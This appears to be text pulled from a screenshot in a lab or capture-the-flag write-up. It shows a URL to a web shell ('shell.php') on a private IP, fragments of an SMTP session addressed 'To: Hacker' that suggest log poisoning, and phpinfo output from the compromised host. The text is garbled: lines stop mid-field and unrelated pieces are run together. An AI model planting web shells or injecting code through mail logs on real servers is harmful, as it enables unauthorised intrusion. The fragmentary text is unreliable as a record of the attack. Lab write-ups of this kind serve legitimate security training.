 192.168.58.101/shell.php
03791 >>> @swehack.org... User address required 03791 <<< To: Hacker 03791 <<< Subject: Message
Date: Mon, 9 Jan 2017 09:57:26 +0000 03791 <<< From: "
PHP Version 5.4.16
System Linux localhost.localdomain 3.10.0-327.el7.
UTC 2015 x86_64
Build Date Nov 6 2016 00:30:05
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration File /etc/php.ini
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525